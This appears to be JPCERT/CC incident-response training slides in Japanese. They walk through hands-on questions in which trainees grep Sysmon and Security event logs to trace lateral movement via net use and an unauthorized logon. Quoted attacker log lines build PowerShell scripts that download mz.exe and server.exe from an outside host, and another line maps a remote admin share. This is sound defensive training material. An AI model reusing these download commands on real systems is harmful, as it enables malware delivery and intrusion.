> Sysmon.csvに別の端末のIPアドレス は記録されていないか

 ②「ツール分析結果シート」の"net use"、 「報告書(第1版)」のP.56を参照

ハンズオン1Q3

- ■ツール分析結果シート 「net use」
  - <u>https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/</u>
  - —「Sysmon.csv」のイベントID: 1に記録
- ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.56

- https://www.jpcert.or.jp/research/20160628ac-ir research.pdf
- —「Sysmon.csv」のイベントID: 1に記録

ハンズオン1Q3

### ■ツール分析結果シート 「net use」

- <u>https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/</u>
- —「Sysmon.csv」のイベントID: 1に記録

| # | イベントログ                                   | ተላን<br>ካቦ | タスクのカテゴリ                                | イベント内容                                                                                                    |
|---|------------------------------------------|-----------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| 1 | Microsoft-Windows-<br>Sysmon/Operational | 1         | Process Create (rule:<br>ProcessCreate) | Process Create. UtcTime: プロセス実行日時 (UTC) ProcessGuid/ProcessId: プロセスID CommandLine: 実行コマンドのコマンドライン (net use ¥¥[接続先]¥[共<br>有パス]) CurrentDirectory: 作業ディレクトリ User: 実行ユーザー LogonGuid/LogonId: ログオンセッションのID IntegrityLevel: 特権レベル Hashes: 実行ファイルのハッシュ値 ParentProcessGuid/ParentProcessId: 親プロセスのプロセスID ParentImage: 親プロセスの実行ファイル ParentCommandLine: 親プロセスのコマンドライン |



### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.56

- https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf
- —「Sysmon.csv」のイベントID: 1に記録

| 実行履歴<br>-<br>Sysmon | <ul> <li>イベントD: 1 (Process Create)</li> <li>Image: "C+Windows+System32Fret.exe"</li> <li>・ Image: "C+Windows+System32Fret.exe"</li> <li>・ 確認できる情報</li> <li>・ プロセスの開始・終了日時(UTC): UteTime</li> <li>・ プロセスのコマンドライン: CommandLine ※ 引数内に接続先ホストと共有パスが記録される</li> <li>・ 実行ユーザー名: User</li> </ul> |
|---------------------|----------------------------------------------------------------------------------------------------|
|                     | · TOTALD: Processid                                                                                                    |



### net use のログ確認

#### 下記のコマンドで時刻とnet useのコマンドラインを含ん だログを確認

JPCERT CC

grep -B 5 "net use" Sysmon.csv

#### ■最初に確認された時刻と、通信先を確認

情報,2021/11/07 15:59:37,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 06:59:37.841 ProcessGuid: {02EA0504-59D9-5A01-0000-0010AAD21100} ProcessId: 2172 Image: C:¥Windows¥SysWOW64¥cmd.exe CommandLine: cmd /c ""net use ¥¥Win7\_64JP\_03¥c\$""





解説

# マルウェア感染端末の調査



### Win7\_64JP\_03 (192.168.16.103)

net useコマンドを手掛かりにSysmon.csvを調 杳する。 <コマンド> grep -B 5 "net use" Sysmon.csv



解説



### 解答 2021/11/07 15:59:37

Sysmon.csvの上記の日時に記録されている。

JPCERT CC

 ✓ CommandLine: cmd /c ""net use ¥¥Win7\_64JP\_03¥c\$""



### ハンズオン1 Q3の調査でWin7\_64JP\_03へ侵入を 試みる挙動を確認





### ■調査を行う上で、Win7\_64JP\_01が、別の感染端末 から侵入を受けていたかを確認





# マルウェア感染端末の調査

Q4.攻撃者はWin7\_64JP\_01に別のマシ ンから侵入しています。 不正ログオン元のIPアドレスと使用 されたアカウント名は何ですか? また、最初にそのログが確認された 時刻を確認してください。



# マルウェア感染端末の調査 Q4.攻撃者はWin7 64JP 01に別のマシ ンから侵入しています。 不正ログオン元のIPアドレスと使用 された**アカウント名**は何ですか? また、最初にそのログが確認された 時刻を確認してください。

 ①「Security.csv」を確認
 ②「ツール分析結果シート」の"net use"を 参照
 Security.csv」を確認

JPCERT CC<sup>®</sup>

ハンズオン1Q4

### ■ツール分析結果シート 「net use」

- <u>https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/</u>
- —「Security.csv」のイベントID: 5140に記録

| 2 | セキュリティ | 5140 | ファイルの共有 | ネットワーク共有オブジェクトにアクセスしました。<br>・サブジェクト > セキュリティID/アカウント名/アカウントドメイン: 実行したユー<br>ザーSID/アカウント名/ドメイン<br>・ネットワーク情報 > 送信元アドレス: 送信元パート番号 (ハイポート)<br>・ネットワーク情報 > ソースポート: 送信元ポート番号 (ハイポート)<br>・共有情報 > 共有名: 使用された共有名 (¥¥*¥IPC\$)<br>・アクセス要求情報 > アクセス: 要求された権限 (ReadDataまたは<br>ListDirectory) |
|---|--------|------|---------|----------------------------------------------------------------------------------------------------|
|---|--------|------|---------|----------------------------------------------------------------------------------------------------|

### ハンズオン1Q4

### ■イベントID: 5140を確認するコマンド例

grep -A 21 "5140" Security.csv | less

JPCERT CC<sup>®</sup>

### ハンズオン1Q4

#### ■イベントID: 5140を確認

情報,<u>2021/11/07 15:42:56</u>,Microsoft-Windows-Security-Auditing,5140,ファイルの共有,"ネット ワーク共有オブジェクトにアクセスしました。

サブジェクト: セキュリティ ID: EXAMPLE¥Administrator アカウント名: sysg.admin アカウントドメイン: EXAMPLE ログオン ID: 0xfd151

ネットワーク情報: オブジェクトの種類: File <u>送信元アドレス: 192.168.16.109</u> ソースポート: 52765

共有情報:

共有名: ¥¥\*¥IPC\$ 共有パス:

アクセス要求情報: アクセスマスク: 0x1 アクセス: ReadData (または ListDirectory)















# ハンズオン1 Q4の調査でWin7\_64JP\_09から侵入 を試みる挙動を確認





# マルウェア感染端末の調査

Q5. Win7\_64JP\_01でPowerShellファイ ルが実行されたようです。このファ イルは何を行うものですか?また、 記録された時刻を確認してください。



# マルウェア感染端末の調査

Q5. Win7\_64JP\_01でPowerShellファイ ルが実行されたようです。このファ イルは何を行うものですか?また、 記録された時刻を確認してください。



① PowerShellファイルの拡張子は「.ps1」

 Sysmon.csvにPowerShellファイルへの 書き込みは記録されていないか



### ■PowerShellを調査するコマンド例

grep -B 5 "¥.ps1" Sysmon.csv

JPCERT CC<sup>®</sup>

### ハンズオン1Q5

### ■Sysmon.csvの.ps1に関連するログ①

情報,2021/11/07 15:56:28,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 06:56:28.035 ProcessGuid: {02EA0504-591C-5A01-0000-0010B8421100} ProcessId: 372 Image: C:¥Windows¥SysWOW64¥cmd.exe CommandLine: cmd /c ""echo \$p.DownloadFile(""<u>http://anews-web.co/mz.exe</u>"", ""C:¥Intel¥Logs¥mz.exe"") >> C:¥Intel¥Logs¥z.ps1""

### Sysmon.csvの.ps1に関連するログ②

情報,2021/11/07 16:01:14,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 07:01:14.186 ProcessGuid: {02EA0504-5A3A-5A01-0000-0010A21D1200} ProcessId: 2356 Image: C:¥Windows¥SysWOW64¥cmd.exe CommandLine: cmd /c ""echo \$p.DownloadFile(""<u>http://anews-web.co/server.exe</u>"", ""C:¥Intel¥Logs¥server.exe"") >> C:¥Intel¥Logs¥s.ps1""

JPCERT CO



# マルウェア感染端末の調査

| 解答 | 以下からファイルをダウンロードする。<br>http://anews-web.co/server.exe<br>http://anews-web.co/mz.exe |
|----|------------------------------------------------------------------------------------|
| 解説 | PowerShellの拡張子".ps1"をSysmon.csvから<br>探す。<br><コマンド><br>grep -B 5 "¥.ps1" Sysmon.csv |







JPCERT (



JPCERT CC<sup>®</sup>

